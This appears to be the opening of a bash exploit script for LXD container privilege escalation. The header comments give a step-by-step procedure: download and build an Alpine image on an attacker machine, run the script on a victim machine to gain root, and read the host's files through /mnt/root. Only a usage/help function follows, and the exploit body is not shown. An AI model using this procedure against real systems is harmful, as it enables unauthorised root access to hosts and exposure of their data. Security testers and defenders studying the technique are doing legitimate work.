 #!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alp
ine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}